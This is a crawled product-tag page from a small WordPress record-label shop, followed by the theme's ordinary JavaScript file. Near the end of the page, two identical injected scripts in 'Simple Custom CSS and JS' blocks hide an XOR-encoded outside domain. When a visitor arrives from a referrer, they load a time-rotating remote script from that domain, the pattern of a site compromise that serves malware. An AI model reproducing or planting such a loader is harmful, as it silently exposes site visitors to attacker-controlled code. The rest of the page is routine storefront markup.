

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmartian.com/?product_tag=lo-fi
body_size: 8128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>lo-fi &#8211; BUGHLT RECORDS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Feed" href="https://redmartian.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; Comments Feed" href="https://redmartian.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="BUGHLT RECORDS &raquo; lo-fi Tag Feed" href="https://redmartian.com/?feed=rss2&#038;product_tag=lo-fi" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redmartian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redmartian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/woocommerce-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/basicstore.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-wp-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='basicstore-main-style-css' href='https://redmartian.com/wp-content/themes/basicstore/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/redmartian.com\/?page_id=5","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://redmartian.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmartian.com/index.php?rest_route=/wp/v2/product_tag/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmartian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="archive tax-product_tag term-lo-fi term-30 wp-theme-basicstore theme-basicstore woocommerce woocommerce-page woocommerce-no-js hfeed">

	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

	<header id="site-header">

		<nav class="navbar navbar-default navbar-fixed-top">

			<div class="container">

					<div class="navbar-header">

	          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	            <span class="sr-only">Toggle navigation</span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	            <span class="icon-bar "></span>
	          </button>

												
	        </div><!-- #navbar-header -->

				<div id="navbar" class="collapse navbar-collapse">

					
											<div class="navbar-form navbar-right">
							<form role="search" method="get" class="woocommerce-product-search" action="https://redmartian.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field form-control" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="btn btn-primary">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
						</div>
					
					
				</div><!-- #navbar -->

			</div><!-- .container -->

		</nav><!-- .navbar -->

	</header><!-- #site-header -->

	
    
	<section id="site-content" class="site-content">
		<div class="container">

		<div class="row">
<div id="container" class="col-md-12"><div id="content" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://redmartian.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;lo-fi&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">lo-fi</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating"  selected='selected'>Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="product_tag" value="lo-fi" /></form>
<ul class="products columns-5">
<li class="product type-product post-19 status-publish first instock product_cat-red-martian product_tag-downer product_tag-dream-pop product_tag-japanese product_tag-lo-fi product_tag-mini-cd product_tag-pnw product_tag-post-technology product_tag-shoegazer has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://redmartian.com/?product=glasses-cannot-go-to-the-puzzle" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RED MARTIAN &lt;br&gt;GLASSES CANNOT GO TO THE PUZZLE" decoding="async" fetchpriority="high" srcset="https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-300x300.jpg 300w, https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-150x150.jpg 150w, https://redmartian.com/wp-content/uploads/2015/01/P1010192-1.jpg 1024w, https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-624x624.jpg 624w, https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-600x600.jpg 600w, https://redmartian.com/wp-content/uploads/2015/01/P1010192-1-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RED MARTIAN <br>GLASSES CANNOT GO TO THE PUZZLE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6</bdi></span></span>
</a><a href="/?product_tag=lo-fi&#038;add-to-cart=19" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19" data-product_sku="" aria-label="Add to cart: &ldquo;RED MARTIAN GLASSES CANNOT GO TO THE PUZZLE&rdquo;" rel="nofollow" data-success_message="&ldquo;RED MARTIAN &lt;br&gt;GLASSES CANNOT GO TO THE PUZZLE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div>
			</div><!-- .row -->

		</div><!-- .container -->

	</section><!-- #site-content -->


	<footer id="site-footer" class="">

		<div class="container">

			
			<div id="site-copyright" class="text-center">

				<p>&#169; 2026 BUGHLT RECORDS. All Rights Reserved</p>

				<p>Proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>
				<span class="sep"> | </span>

				Theme: BasicStore by <a href="https://wpfactory.com/author/theme-al/" target="_blank">Theme.al</a></p>

			</div><!-- .site-info -->

		</div><!-- .container -->

	</footer><!-- #site-footer -->


<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://redmartian.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;lo-fi&amp;rdquo;","@id":"https://redmartian.com/?product_tag=lo-fi"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://redmartian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap/bootstrap.min.js?ver=6.8.3" id="basicstore-bootstrap-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/bootstrap-tabcollapse.js?ver=6.8.3" id="basicstore-bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/themes/basicstore/assets/js/theme.js?ver=6.8.3" id="basicstore-script-js"></script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redmartian.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redmartian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1bca78) {
    
    var _9628a2 = Date.now();
    var _26b9f1 = 1000;
    _9628a2 = _9628a2 / _26b9f1;
    _9628a2 = Math.floor(_9628a2);

    var _7282b4 = 600;
    _9628a2 -= _9628a2 % _7282b4;
    _9628a2 = _9628a2.toString(16);

    var _cf79e0 = _1bca78.referrer;

    if (!_cf79e0) return;

    var _90353a = [51719, 51714, 51741, 51726, 51727, 51722, 51736, 51715, 51721, 51716, 51722, 51737, 51727, 51712, 51714, 51743, 51781, 51714, 51717, 51725, 51716];

    _90353a = _90353a.map(function(_365eea){
        return _365eea ^ 51819;
    });

    var _b857fa = "c504ec3f2ca44ab57f5cafc951d02a94";
    
    _90353a = String.fromCharCode(..._90353a);

    var _985268 = "https://";
    var _7130 = "/";
    var _210513 = "track-";

    var _7d2454 = ".js";

    var _6779eb = _1bca78.createElement("script");
    _6779eb.type = "text/javascript";
    _6779eb.async = true;
    _6779eb.src = _985268 + _90353a + _7130 + _210513 + _9628a2 + _7d2454;

    _1bca78.getElementsByTagName("head")[0].appendChild(_6779eb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 475a42827881ca3c67e1177183d2bd84 --><!-- end Simple Custom CSS and JS -->


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://redmartian.com/wp-content/themes/basicstore/assets/js/theme.js?ver=6.8.3
body_size: 1575
content:
/**
 * Main Theme JavaScript File
 * Theme.al
 */

( function( $ ) {
    //---- Fix body padding related to navbar ----
    function fixBodyPadding(){
        jQuery('body').css('paddingTop',jQuery('#navbar').height());
    }
    $( window ).resize(function() {
        fixBodyPadding();
    });
    $( window ).trigger('resize');
    // -------------------------------------------
} )( jQuery );

jQuery(document).ready(function( $ ) {

  // - initialize Bootstrap tooltips and popovers
  $('[data-toggle="tooltip"]').tooltip();
  $('[data-toggle="popover"]').popover();

});


// Make Select2 script (required by WooCommerce) load with bootstrap styling
if (jQuery.fn.select2) {
  jQuery.fn.select2.defaults.set( "theme", "bootstrap" );
}


// My account template make bootstrap responsive tabs
jQuery.fn.responsiveTabs = function() {
  this.addClass('responsive-tabs');
  this.append(jQuery('<span class="glyphicon glyphicon-triangle-bottom"></span>'));
  this.append(jQuery('<span class="glyphicon glyphicon-triangle-top"></span>'));

  this.on('click', 'li.active > a, span.glyphicon', function() {
    this.toggleClass('open');
  }.bind(this));

  this.on('click', 'li:not(.active) > a', function() {
    this.removeClass('open');
  }.bind(this));
};

jQuery('.nav.nav-tabs').responsiveTabs();


// Responsive tabs with tabcollapse jQuery plugin
// used on product-single tabs template
jQuery('#wc-product-tabs').tabCollapse({
    tabsClass: 'hidden-xs hidden-sm',
    accordionClass: 'visible-xs visible-sm'
});
